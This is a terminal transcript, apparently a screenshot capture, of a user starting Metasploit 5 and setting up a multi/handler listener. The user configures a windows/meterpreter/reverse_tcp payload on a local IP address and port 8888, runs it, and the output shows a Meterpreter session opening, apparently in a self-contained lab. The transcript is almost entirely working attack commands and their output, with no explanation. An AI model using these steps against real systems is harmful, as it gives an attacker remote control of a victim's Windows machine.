 ⌥⌘1 msfconsole ⌘1 ~ ⌘2 ..ns/MxSrvs/www ⌘3
~
❯ msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com
       =[ metasploit v5.0.2-dev-f04c2537f6fcd2b8e175b704cbd0c8a731567764]
+ -- --=[ 1852 exploits - 1046 auxiliary - 321 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.43.223
lhost => 192.168.43.223
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.223
lhost => 192.168.43.223
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.223:8888
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.43.223
[*] Meterpreter session 1 opened (192.168.43.223:8888 -> 192.168.43.223:61179) at 2019-04-18 11:09:08 +0800